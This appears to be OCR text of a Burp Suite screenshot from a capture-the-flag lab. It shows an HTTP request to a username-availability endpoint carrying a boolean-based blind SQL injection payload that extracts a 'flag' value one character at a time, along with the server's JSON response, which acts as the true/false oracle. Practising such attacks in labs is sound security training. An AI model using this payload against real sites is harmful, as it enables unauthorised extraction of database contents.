 Request
Pretty Raw Hex
\n
1 GET /register/user-check?username=
admin'+AND+(select+substring(flag,1,1)+FROM+flag)%3d'T'--
+- HTTP/1.1
2 Host: 10.10.247.220
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://10.10.247.220/register
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Feb 2023 23:17:50 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 19
7
8 {
"available":false
}